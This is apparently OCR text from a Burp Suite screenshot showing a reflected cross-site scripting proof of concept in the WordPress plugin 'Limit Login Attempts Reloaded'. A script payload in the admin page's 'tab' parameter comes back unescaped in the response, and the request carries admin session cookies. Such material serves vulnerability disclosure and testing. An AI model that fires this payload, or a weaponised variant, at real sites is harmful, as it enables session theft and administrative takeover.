 Send Cancel < | ▼ > | ▼ Target: http://
Request
Raw Params Headers Hex
1 GET /wp-admin/options-general.php?page=limit-login-attempts&tab=
d7raf"><script>alert(1)</script> HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_55f2ba4d3fe29d8de44211c463b1efe7=
admin%7C1592050964%7CHZKqZtm2afkHtvMvRNkb7kBMFceYrkWcjoyq5BOH0Tp%7C0b8d87a9d42f16d2
d11db4dc9197d42921d14156eb00c26bfd72a6544e20eb80; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_55f2ba4d3fe29d8de44211c463b1efe7=
admin%7C1592050964%7CHZKqZtm2afkHtvMvRNkb7kBMFceYrkWcjoyq5BOH0Tp%7C53dedafcaa75b14f
c7b6baf0a48f698a3c3254ed0c2f68a64fd5dbe1e4516d82; wp-settings-time-1=1591887360
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex Render
175 <h2>
Limit Login Attempts Reloaded
</h2>
176
177 <h2 class="nav-tab-wrapper">
178 <a href="http:// /wp-admin/options-general.php?page
alert(1)
</script>
&tab=dashboard" class="nav-tab nav-tab-active ">Dashboard</a>
179 <a href="http:// /wp-admin/options-general.php?page
alert(1)
</script>
&tab=settings" class="nav-tab  ">Settings</a>
180 <a href="http:// /wp-admin/options-general.php?page
alert(1)
</script>
&tab=debug" class="nav-tab ">Debug</a>
181 </h2>
182
183
184 <h3>
Statistics
</h3>
185 <form action="http:// /wp-admin/options-general.php?p
<script>
alert(1)
</script>
" method="post">
186 <input type="hidden" id="_wpnonce" name="_wpnonce" value="cb3
<input type="hidden" name="_wp_http_referer" value="/wp-admin
<table class="form-table">
187 <tr>
188 <th scope="row" valign="top">
Total lockouts
</th>
189 <td>
190 No lockouts yet
</td>
191 </tr>
192 </table>
193 </form>
194 <form action="http:// /wp-admin/options-general.php?p
<script>
alert(1)
</script>
" method="post">
alert 13 matches \n Pretty
29,679 bytes | 25 millis